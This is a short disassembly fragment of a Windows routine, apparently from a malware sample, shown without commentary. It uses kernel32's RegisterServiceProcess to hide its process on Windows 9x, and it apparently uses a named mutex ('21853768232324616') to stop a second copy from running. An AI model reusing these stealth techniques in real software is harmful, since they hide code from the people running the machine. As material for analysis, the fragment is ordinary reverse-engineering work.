 sub_1314CBA4 proc near
var_1C= dword ptr -1Ch
call    sub_13144C5E
push    offset aWin98   ; "Win98"
call    sub_1314582F
push    eax
call    sub_1314272C
pop     ecx
xor     esi, esi
test    eax, eax
pop     ecx
jnz     short loc_1314CBFE
push    offset aRegisterservic ; "RegisterServiceProcess"
push    offset ModuleName ; "kernel32.dll"
call    ds:GetModuleHandleA
push    eax             ; hModule
call    ds:GetProcAddress
mov     [ebp-4], eax
push    1
push    0
call    dword ptr [ebp-4]
mov     dword_13152420, esi
mov     dword_13152418, esi
mov     dword_13152414, esi
mov     dword_1317A590, 1
loc_1314CBFE:
cmp     dword_1314D138, esi
jz      short loc_1314CC3A
push    offset a21853768232324 ; "21853768232324616"
push    esi
push    esi
call    dword_13153784
mov     dword_13176884, eax
call    dword_13153670
cmp     eax, 0B7h
jnz     short loc_1314CC2E
push    esi
call    dword_131536B0
loc_1314CC2E: